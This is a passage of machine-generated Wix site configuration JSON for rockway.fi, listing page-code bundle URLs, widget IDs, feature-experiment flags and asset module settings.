mode=false","owevk":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_owevk.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","f91ka":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_f91ka.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","wvd13":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_wvd13.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","pkkmd":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_pkkmd.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","ot8eq":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_ot8eq.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","tc81u":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_tc81u.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","xiy88":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_xiy88.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","b5xi7":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_b5xi7.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","po07s":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_po07s.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","dbllm":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_dbllm.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","masterPage":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_masterPage.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","nyrgg":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_nyrgg.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","c1dmp":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_c1dmp.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","euks6":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_euks6.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","yx27n":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_yx27n.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","ng0vw":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_ng0vw.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false"},"elementorySupport":{"baseUrl":"https:\/\/www.rockway.fi\/_api\/wix-code-public-dispatcher-ng\/siteview"},"codePackagesData":[]},"autoFrontendModulesBaseUrl":"https:\/\/static.parastorage.com\/services\/auto-frontend-modules\/1.6238.0","disabledPlatformApps":{},"widgetsClientSpecMapData":{"14271d6f-ba62-d045-549b-ab972ae1f70e":{"142bb34d-3439-576a-7118-683e690a1e0d":{"widgetName":"pro-gallery","componentFields":{}},"144f04b9-aab4-fde7-179b-780c11da4f46":{"widgetName":"fullscreen_page","componentFields":{}}},"675bbcef-18d8-41f5-800e-131ec9e08762":{},"14bcded7-0066-7c35-14d7-466cb3f09103":{"ea40bb32-ddfc-4f68-a163-477bd0e97c8e":{"componentFields":{}},"14f260f9-c2eb-50e8-9b3c-4d21861fe58f":{"widgetName":"member-comments-page","componentFields":{}},"6e2b3a80-dc83-4ce3-adc2-82ce48ff2ed6":{"componentFields":{}},"14e5b36b-e545-88a0-1475-2487df7e9206":{"widgetName":"recent-posts-widget","componentFields":{}},"14c1462a-97f2-9f6a-7bb7-f5541f23caa6":{"widgetName":"blog","componentFields":{}},"5fdc6c03-080d-4872-b567-24146c82fae5":{"componentFields":{}},"7183995a-bf0b-4a2f-a9b4-a1b7ef96b6fa":{"componentFields":{}},"ff5bffc0-5d09-4b31-b140-be6d8ffa2c03":{"componentFields":{}},"2d4ed2d3-75f8-4942-9787-71e3d182e256":{"componentFields":{}},"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9":{"widgetName":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9","componentFields":{}},"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f":{"widgetName":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f","componentFields":{}},"5940091f-797c-4e86-9c57-73fcfd87425f":{"componentFields":{}},"e5520a99-1725-4b88-a85f-c439916890c8":{"componentFields":{}},"1b5b448c-a39f-4515-9445-c6b4ceace1c2":{"componentFields":{}},"68a2d745-328b-475d-9e36-661f678daa31":{"componentFields":{}},"5e123a45-f3aa-4157-a47a-e58d8cb246eb":{"componentFields":{}},"c0a125b8-2311-451e-99c5-89b6bba02b22":{"widgetName":"c0a125b8-2311-451e-99c5-89b6bba02b22","componentFields":{}},"b27ea74b-1c6f-4bdb-bda7-8242323ba20b":{"componentFields":{}},"25ab36f9-f8bd-4799-a887-f10b6822fc2e":{"componentFields":{}},"14f26109-514f-f9a8-9b3c-4d21861fe58f":{"widgetName":"member-likes-page","componentFields":{}},"76359954-edd4-4c46-ad14-a7c5e65cc30c":{"componentFields":{}},"14e5b39b-6d47-99c3-3ee5-cee1c2574c89":{"widgetName":"custom-feed-widget","componentFields":{}},"26858b64-aad8-42ab-8c63-f19009198c7b":{"componentFields":{}},"129259f6-06e4-42a3-9877-81a1fa9de95c":{"componentFields":{}},"d134b0c9-8085-415a-9479-b555374ba958":{"componentFields":{}},"1515a9e7-b579-fbbb-43fc-0e3051c14803":{"widgetName":"rss-feed-widget","componentFields":{}},"2f3d2c69-2bc4-4519-bd72-0a63dd92577f":{"widgetName":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f","componentFields":{}},"75eefde7-6159-4e4c-aafd-2aaf5a27ebbd":{"componentFields":{}},"211b5287-14e2-4690-bb71-525908938c81":{"widgetName":"post","componentFields":{}},"478911c3-de0c-469e-90e3-304f2f8cd6a7":{"widgetName":"478911c3-de0c-469e-90e3-304f2f8cd6a7","componentFields":{}},"f43a5e97-d70d-4906-a56e-45fdfc0f5bb7":{"componentFields":{}},"ce8e832b-c34f-4b80-b2a6-6cfd6d573751":{"componentFields":{}},"0cc51cdc-4a4f-4054-9284-6cfb0dc5a22a":{"componentFields":{}},"813eb645-c6bd-4870-906d-694f30869fd9":{"widgetName":"813eb645-c6bd-4870-906d-694f30869fd9","componentFields":{}},"bc7fa914-015b-4c32-a323-e5472563a798":{"componentFields":{}},"7466726a-84cf-41c8-be6b-1694445dc539":{"componentFields":{}},"14f260e4-ea13-f861-b0ba-4577df99b961":{"widgetName":"member-drafts-page","componentFields":{}},"091d05b7-f44d-4a76-9163-0c7ed5312769":{"componentFields":{}},"763aa9a8-0531-426f-a4b1-61a7291ce292":{"componentFields":{}},"e5a2773b-0e6b-4cbb-a012-3b4a69e92046":{"widgetName":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046","componentFields":{}},"14f26118-b65b-b1c1-b6db-34d5da9dd623":{"widgetName":"member-posts-page","componentFields":{}}},"1484cb44-49cd-5b39-9681-75188ab429de":{"44c66af6-4d25-485a-ad9d-385f5460deef":{"widgetName":"search_results","componentFields":{}}},"14c92d28-031e-7910-c9a8-a670011e062d":{"14c92de1-0e02-cbe5-98e9-c3de44d63a55":{"widgetName":"faq_widget","componentFields":{}}},"14ce1214-b278-a7e4-1373-00cebd1bef7c":{},"225dd912-7dea-4738-8688-4b8c6955ffc2":{"371ee199-389c-4a93-849e-e35b8a15b7ca":{"widgetName":"371ee199-389c-4a93-849e-e35b8a15b7ca","componentFields":{}}},"dataBinding":{}},"essentials":{"appsConductedExperiments":{"225dd912-7dea-4738-8688-4b8c6955ffc2":{"specs.forms.LocalPhoneNumbers":"true","specs.form-app.AiFormAssistantTypingEffect":"false","specs.forms.MultilineAddressInTemplates":"true","specs.forms.FetchFormsInEditor":"false","specs.forms.SettingsButtonTextFormatting":"true","specs.forms.RemoveFalsyValues":"false","specs.forms.FixControllerActions":"true","specs.forms.WixServicesInstallation":"true","specs.forms.WdsOpacityColorPicker":"false","specs.bookings.BIFInstallOnlyMeetings":"false","specs.form-app.AiFormAssistantV2":"false","specs.forms.ImportFilesToMediaManagerExperiment":"true","specs.form-app.AiFormAssistantOptionsButtons":"true","specs.forms.CreateFormFromPreset":"true","specs.bookings.InstallMeetingsForBIF":"false","specs.forms.EnablePhoneField":"true","specs.forms.SignatureFieldV2":"true","specs.forms.BoxlessTextStyles":"false","specs.forms.EnablePresetTab":"false"},"14271d6f-ba62-d045-549b-ab972ae1f70e":{"specs.pro-gallery.displayPreset14":"true","specs.pro-gallery.removeUseOfCounterApi":"true","specs.pro-gallery.horizontalScrollAnimations":"true","specs.pro-gallery.useImageAvifFormat":"true","specs.pro-gallery.EnableAlbumsStorePremiumValidation":"true","specs.pro-gallery.removePgStoreTab":"true","specs.pro-gallery.backgroundDesignFullscreen":"true","specs.pro-gallery.useMotherSiteAppInstance":"true","specs.pro-gallery.enableMainLightroomSettingsButton":"true","specs.pro-gallery.displayPreset17":"false","specs.pro-gallery.slideTransition":"true","specs.proGallery.shouldShowNewPanels":"false","specs.pro-gallery.displayProGalleryPresets":"true","specs.pro-gallery.navigationArrowsDrawer":"true","specs.pro-gallery.horizontalTitlePlacementOptions":"true","specs.pro-gallery.artstoreShowDeprecationMessageInSettings":"false","specs.pro-gallery.navArrowsVericalPositionController":"true","specs.pro-gallery.enablePGRenderIndicator":"false","specs.pro-gallery.excludeFromWarmupData":"false","specs.pro-gallery.customNavigationArrows":"true","specs.pro-gallery.fixedGalleryRatio":"true","specs.pro-gallery.displayProGalleryNewPreset":"true","specs.pro-gallery.useReactionService":"true","specs.pro-gallery.textBoxWidthControllers":"true","specs.pro-gallery.allowOverlayGradient":"true","specs.pro-gallery.excludeFromLayoutFixer":"false","specs.pro-gallery.useIsInFirstFold":"false","specs.pro-gallery.dontRenderGalleryBelowFoldOnLoad":"false","specs.pro-gallery.enableLightroomSettingsButton":"true","specs.pro-gallery.displayPreset16":"true","specs.pro-gallery.displayProGallerySEOSettings":"false","specs.pro-gallery.imageEditing":"b","specs.pro-gallery.useWowImageRenderer":"false","specs.pro-gallery.useWarmupData":"true","specs.pro-gallery.enableFullResFeature":"true","specs.pro-gallery.slideAnimationDeck":"true","specs.pro-gallery.useReactPortalInArtStore":"true","specs.pro-gallery.blockOAP":"false","specs.pro-gallery.useServerBlueprints-viewer":"false","specs.pro-gallery.excludeFromThinLinesFix":"false","specs.pro-gallery.excludeFromHlsVideosOnIphone":"true","specs.pro-gallery.removeRoleApplication":"true","specs.pro-gallery.tryCentralizedConduction":"false","specs.pro-gallery.organizeMediaMultiTypes":"true","specs.pro-gallery.useServerBlueprints-preview":"false","specs.pro-gallery.displayPreset15":"true","specs.pro-gallery.enableVideoPlaceholder":"true","specs.pro-gallery.organizeMediaAltText":"b","specs.pro-gallery.overlayDesign":"true","specs.pro-gallery.disableImagePreload":"true","specs.pro-gallery.excludeFromPrerenderPerformance":"false","specs.pro-gallery.appSettings":"true"},"14409595-f076-4753-8303-9a86f9f71469":{"specs.vod.iosHlsJsOverrideNative":"true","specs.vod.VodWidgetNewSettingsResponsive":"false"},"dataBinding":{"specs.wixDataViewer.NewCoreImageStaticBinding":"false","specs.wixDataViewer.useGetForSchemaBulk":"false","specs.wixDataViewer.fetchOnlyConnectedFields":"true","specs.wixDataViewer.NewCoreSiteButtonStaticBinding":"true","specs.wixDataViewer.deferredIsDead":"true","specs.wixDataViewer.NewCoreFormatters":"false","specs.wixDataViewer.EnableNewCore":"false"},"14ce1214-b278-a7e4-1373-00cebd1bef7c":{"specs.forms.RemoveFalsyValues":"false","specs.forms.EnableFormsInBlog":"true"},"14bcded7-0066-7c35-14d7-466cb3f09103":{"specs.wixBlog.FixMultipleColors":"true","specs.media.MediaManager3":"true","specs.ricos.newFormattingToolbar":"true","specs.wixBlog.UseWarmupStateInOldPostPage":"false","specs.wixBlog.PreInstalledAuthorChanged":"true","specs.wixBlog.UseBlogSettingsAllPostsFeedLabels":"true","specs.wixBlog.BlogSausageMenu":"false","specs.wixBlog.SausageMenuFeed":"false","specs.wixBlog.BMMergePendingReviewTab":"false","specs.wixBlog.ImportUseDraftPostApiProxy":"true","specs.wixBlog.RemoveMainTab":"true","specs.wixBlog.NewBlogPostComment":"false","specs.wixBlog.DontCallDbOnBadSlug":"false","specs.wixBlog.UseWarmupStateInPostList":"true","specs.wixBlog.UseWarmupStateInNewPostPage":"true","specs.wixBlog.BlockViewCountUpdates":"false","specs.ricos-server.resolveParentPagePath":"true","specs.wixBlog.HashtagPageUseFeedPage":"true","specs.wixBlog.PostRatings":"true","specs.wixBlog.DisplayPostComposerError":"false","specs.wixBlog.ScrollPostListToTop":"true","specs.wixBlog.PreInstalledPostSubmittedForReview":"true","specs.wixBlog.UseBlogPermissionCacheService":"true","specs.wixBlog.UseWarmupStateInFeed":"true","specs.wixBlog.UseLayoutFixer":"true","specs.forms.EnableFormsInBlog":"true","specs.wixBlog.DisableBlogInjectGenie":"false","specs.wixBlog.UseTranslationCreditsApi":"true","specs.membersArea.BlogCommentsFromCommentsSerivice":"true","specs.wixBlog.LiveSiteEditorDeprication":"true","specs.wixBlog.UseFilesusrDomain":"false","specs.wixBlog.UsePromptHubForImageGeneration":"true","specs.wixBlog.MigrateCustomFeedOnEditorReady":"false","specs.wixBlog.SettingsFromParastorage":"false","specs.wixBlog.NewBlogPostPublishedAutomation":"true","specs.wixBlog.UseBlogLikeNinjaService":"true","specs.wixBlog.BMManagePendingReviews":"true","specs.wixBlog.PreInstalledPostSubmissionStatus":"true","specs.wixBlog.EnableDiscoveryIngestion":"true","specs.wixBlog.UseAiServiceCreateDraftPost":"true","specs.wixBlog.PreInstalledScheduledPostPublished":"true","specs.ricos.encAutoImageUrls":"true","specs.ricos.tiptapEditor":"false"},"1484cb44-49cd-5b39-9681-75188ab429de":{"specs.siteSearch.ChangeSelectedTabInEditorOnEdit":"true","specs.siteSearch.UseWarmupData":"true","specs.siteSearch.NewSearchOnClassicEditor":"true","specs.siteSearch.CSSPerBreakpointIndications":"true","specs.siteSearch.ResponsiveSearchBoxSkin":"true","specs.siteSearch.ShowStudioUpdateFlow":"true"},"675bbcef-18d8-41f5-800e-131ec9e08762":{"specs.wixCode.LoadWithImportAMDModule":"true","specs.wixCode.LoadNamespacesPerPage":"false","specs.wixcode.ViewerExperimentOwnerScopeTest":"true","specs.wixCode.resolveMissingPlatformNamespaces":"false","specs.wixcode.ViewerExperimentTest":"false"}}},"forceEmptySdks":false,"appDefIdToIsMigratedToGetPlatformApi":{"14271d6f-ba62-d045-549b-ab972ae1f70e":false,"675bbcef-18d8-41f5-800e-131ec9e08762":false,"14bcded7-0066-7c35-14d7-466cb3f09103":true,"1484cb44-49cd-5b39-9681-75188ab429de":false,"14c92d28-031e-7910-c9a8-a670011e062d":false,"14ce1214-b278-a7e4-1373-00cebd1bef7c":false,"225dd912-7dea-4738-8688-4b8c6955ffc2":false,"dataBinding":false}},"appsScripts":{"urls":{},"scope":"page"},"debug":{"disablePlatform":false,"disableSnapshots":false,"enableSnapshots":false},"isBuilderComponentModel":false}},"siteAssets":{"dataFixersParams":{"experiments":{"dm_migrateOldHoverBoxToNewFixer":true},"dfVersion":"1.5263.0","isHttps":true,"isUrlMigrated":true,"metaSiteId":"4938b623-1365-41a0-9bd4-da7dfeff0349","quickActionsMenuEnabled":false,"siteId":"42d29904-27f5-4897-94b4-477a055594d0","siteRevision":4143,"v":3,"cacheVersions":{"dataFixer":6},"oneDocEnabled":true},"modulesParams":{"features":{"moduleName":"thunderbolt-features","contentType":"application\/json","resourceType":"features","languageResolutionMethod":"QueryParam","isMultilingualEnabled":true,"externalBaseUrl":"https:\/\/www.rockway.fi","useSandboxInHTMLComp":false,"disableStaticPagesUrlHierarchy":false,"aboveTheFoldSectionsNum":null,"isTrackClicksAnalyticsEnabled":false,"isSocialElementsBlocked":false,"builderAppVersions":"","onlyInteractions":false},"platform":{"moduleName":"thunderbolt-platform","contentType":"application\/json","resourceType":"platform","externalBaseUrl":"https:\/\/www.rockway.fi","staticHTMLComponentUrl":"https:\/\/www-rockway-fi.filesusr.com\/"},"css":{"moduleName":"thunderbolt-css","contentType":"application\/json","resourceType":"css","shouldRunVsm":true,"shouldRunCssInBrowser":false,"shouldGetCssResultObject":false,"stylableMetadataURLs":["editor-elements-library.thunderbolt.a0c41f3901aa80087c7676f20cd848f152e25d8a","editor-elements-design-systems.thunderbolt.ec6de2f1e04304e907cd972fdff250cdc3381de8"],"builderAppVersions":"","ooiVersions":"14c1462a-97f2-9f6a-7bb7-f5541f23caa6%3Dp.communities-blog-ooi%2F1.3078.0%2FBlogViewerWidgetNoCss.%3B14c92de1-0e02-cbe5-98e9-c3de44d63a55%3Dp.faq-ooi%2F1.570.0%2FFaqOoiViewerWidgetNoCss.%3B211b5287-14e2-4690-bb71-525908938c81%3Dp.communities-blog-ooi%2F1.3078.0%2FPostViewerWidgetNoCss.%3B371ee199-389c-4a93-849e-e35b8a15b7ca%3Dp.form-app%2F1.2343.0%2FFormViewerWidgetNoCss."},"cssMappers":{"moduleName":"thunderbolt-css-mappers","contentType":"application\/json","resourceType":"cssMappers","shouldRunVsm":true,"shouldRunCssInBrowser":false,"shouldGetCssResultObject":false,"stylableMetadataURLs":["editor-elements-library.thunderbolt.a0c41f3901aa80087c7676f20cd848f152e25d8a","editor-elements-design-systems.thunderbolt.ec6de2f1e04304e907cd972fdff250cdc3381de8"],"builderAppVersions":"","ooiVersions":"14c1462a-97f2-9f6a-7bb7-f5541f23caa6%3Dp.communities-blog-ooi%2F1.3078.0%2FBlogViewerWidgetNoCss.%3B14c92de1-0e02-cbe5-98e9-c3de44d63a55%3Dp.faq-ooi%2F1.570.0%2FFaqOoiViewerWidgetNoCss.%3B211b5287-14e2-4690-bb71-525908938c81%3Dp.communities-blog-ooi%2F1.3078.0%2FPostViewerWidgetNoCss.%3B371ee199-389c-4a93-849e-e35b8a15b7ca%3Dp.form-app%2F1.2343.0%2FFormViewerWidgetNoCss."},"siteMap":{"moduleName":"thunderbolt-site-map","contentType":"application\/json","resourceType":"siteMap"},"mobileAppBuilder":{"moduleName":"thunderbolt-mobile-app-builder","resourceType":"mobileAppBuilder","contentType":"application\/json"},"builderComponentFeatures":{"moduleName":"builder-component-features","resourceType":"builderComponentFeatures","contentType":"application\/json"},"builderComponentCss":{"moduleName":"builder-component-css","resourceType":"builderComponentCss","contentType":"application\/json"},"builderComponentPlatform":{"moduleName":"builder-component-platform","resourceType":"builderComponentPlatform","contentType":"application\/json"},"componentManifestCss":{"moduleName":"component-manifest-css","resourceType":"componentManifestCss","contentType":"application\/json","builderAppVersions":""},"pilerSiteAssets":{"moduleName":"piler-siteassets","resourceType":"pilerSiteAssets","contentType":"application\/json","buildFullApp":"true","keepWidgetBuild":"false","modulesToHashes":"{\"builder-component-platform\":\"9e0d5196.bundle.min\",\"component-manifest-css\":\"edcd94f3.bundle.min\",\"thunderbolt-css-mappers\":\"2a1e4635.bundle.min\",\"thunderbolt-features\":\"bddb7427.bundle.min\",\"thunderbolt-platform\":\"c1c2fa89.bundle.min\",\"thunderbolt-css\":\"45ce3e75.bundle.min\",\"thunderbolt-site-map\":\"853d2c6f.bundle.min\",\"thunderbolt-mobile-app-builder\":\"32dacc1f.bundle.min\",\"builder-component-features\":\"5a55f0bd.bundle.min\",\"builder-component-css\":\"5de77d35.bundle.min\"}","nonBeckyModuleVersions":"{\"remote-widget-structure-builder\":\"1.251.0\",\"blocks-app-descriptor\":\"1.118.0\"}"}},"clientTopology":{"mediaRootUrl":"https:\/\/static.wixstatic.com","scriptsUrl":"static.parastorage.com","staticMediaUrl":"https:\/\/static.wixstatic.com\/media","moduleRepoUrl":"https:\/\/static.parastorage.com\/unpkg","fileRepoUrl":"https:\/\/static.parastorage.com\/services","viewerAppsUrl":"https:\/\/viewer-apps.parastorage.com","viewerAssetsUrl":"https:\/\/viewer-assets.parastorage.com","siteAssetsUrl":"https:\/\/siteassets.parastorage.com","pageJsonServerUrls":["https:\/\/pages.parastorage.com","https:\/\/staticorigin.wixstatic.com","https:\/\/www.rockway.fi","https:\/\/fallback.wix.com\/wix-html-editor-pages-webapp\/page"],"pathOfTBModulesInFileRepoForFallback":"wix-thunderbolt\/dist\/"},"siteScopeParams":{"rendererType":null,"wixCodePageIds":["fcnz8","oqrcy","kobbi","d8y52","fjr3i","ox75x","xagal","wrerd","whhsb","bx57v","ylhf9","da053","lbmwu","t2ka1","dn7pd","bsw0m","bj6yk","owevk","f91ka","wvd13","pkkmd","ot8eq","tc81u","xiy88","b5xi7","po07s","dbllm","masterPage","nyrgg","c1dmp","euks6","yx27n","ng0vw"],"hasTPAWorkerOnSite":false,"formFactor":"desktop","viewMode":"desktop","freemiumBanner":false,"coBrandingBanner":false,"dayfulBanner":false,"mobileActionsMenu":false,"isWixSite":false,"isResponsive":true,"editorName":"Studio","urlFormatModel":{"format":"slash","forbiddenPageUriSEOs":["app","apps","_api","robots.txt","sitemap.xml","feed.xml","sites"],"pageIdToResolvedUriSEO":{}},"pageJsonFileNames":{"xagal":"f61d40_394693d42d66fd55f4ae6c426552e6d5_4140.json","ekr3r":"f61d40_ff8072cfa9430e3226c4ee919a86f1fb_4140.json","yx27n":"f61d40_05a71fcb863cb0bf15ed96f55690bdd5_4140.json","r4amd":"f61d40_24f2525e8f4d17170f6287178b3a712d_4140.json","o1ph0":"f61d40_a489c9b4ef7d2a31f977900508f762b2_4140.json","ylhf9":"f61d40_de2fa989aded047714342ba4282d1d99_4140.json","cvg3z":"f61d40_4e52df1ee61cd72e1c2e3327210e71a7_4140.json","pqlgy":"f61d40_ed7d4e7bba62006dc3d73d5bc85b4668_4140.json","y99y5":"f61d40_a195036205b5b527cf949f4d107109e3_4140.json","wrerd":"f61d40_3194dec6fa3dffc6ce4d23b38e6dd9be_4140.json","bj6yk":"f61d40_b8b2c9cd22e0896c122572f7dbba5590_4140.json","bz400":"f61d40_6d6bd53ef9a209175d8cd7344cff83c5_4140.json","xiy88":"f61d40_32ba90dca922276a8e1f987d6980ac12_4140.json","euks6":"f61d40_1725f254d687fa5c2d7142f01711003d_4140.json","ox75x":"f61d40_4bf4b96b50b7f5d107e15a031587a73f_4140.json","bx57v":"f61d40_df9ecc7d78b4c9df077188f5dc3d4860_4140.json","a6rbo":"f61d40_a503edb32166944bf05ed819c8d7dab2_4140.json","tdona":"f61d40_e4ddf94eb203ba01c0b89d73ac5f6ec2_4140.json","zxczn":"f61d40_55f37f1435975d089688932cde88546b_4140.json","isvaf":"f61d40_b18a1125247969f4148145eb8a05a61a_4140.json","ymx5j":"f61d40_60e65d508a78d2375f12f605bbd097fd_4140.json","oqrcy":"f61d40_77b7a2809777b13313236266a398a904_4140.json","h2k13":"f61d40_5bb4de196f740b7c885679d038067218_4140.json","nvxmy":"f61d40_c249e31c4b6bb3878e4b78b3c42f4538_4140.json","cxd2d":"f61d40_f7e27a690a50be5dfaefc7a7cc83f071_4140.json","mo7f4":"f61d40_8490663716cd5a033332589fa528f52c_4140.json","tc81u":"f61d40_0db025b091cbf9b2443ded13a75d1262_4140.json","ggdj9":"f61d40_b97375c16e06d1cd61c445d8acceb85c_4140.json","f91ka":"f61d40_f73406cda9dfedbfaf0fe9d539cae8e0_4140.json","ypvyo":"f61d40_301a3b8574ef763bf58e36866d559cd4_4140.json","e4mwi":"f61d40_ccd749f0d3dae7d4027297e550357ed4_4140.json","nyrgg":"f61d40_a8c1e8fb911dadc978a6874f15213639_4140.json","tvn4f":"f61d40_c63a6c92cfb9c300120c13baa08141e2_4140.json","bsw0m":"f61d40_8c7e3ca7207b7149f2540175cac493ab_4140.json","c1dmp":"f61d40_420e363d0a22c5c91b40d6b5f75d4d42_4140.json","qgky8":"f61d40_71e6eae54d1b863e05a6ad26679d0e84_4140.json","gkinq":"f61d40_385d34bab2df2e502b81ab913ef20d59_4140.json","faud5":"f61d40_e17d54bf35ea106917775e67f815c366_4140.json","ot8eq":"f61d40_d890a60df316f7e4ae9fb5f703d5a121_4140.json","nw9wx":"f61d40_a10e6f445e7fb8fee10524f5c4cc731f_4140.json","kobbi":"f61d40_e871609b093535ba3c3831a52c9c1e7f_4140.json","fymae":"f61d40_47ace2f332bf303c3d73a45339386407_4140.json","t2ka1":"f61d40_014fcd98c5ae05e83e06a6e56fb3d8cf_4140.json","fjr3i":"f61d40_f87eae84426d3d3c5f8151911f6ed73f_4140.json","kzhlp":"f61d40_9dd0946ef324a06d1a3642fc7186e57f_4140.json","q6dj7":"f61d40_8123d4ccfb47f31053cef0aa3abb308a_4140.json","lbmwu":"f61d40_7eb28eb289255aabf687c147ebd50c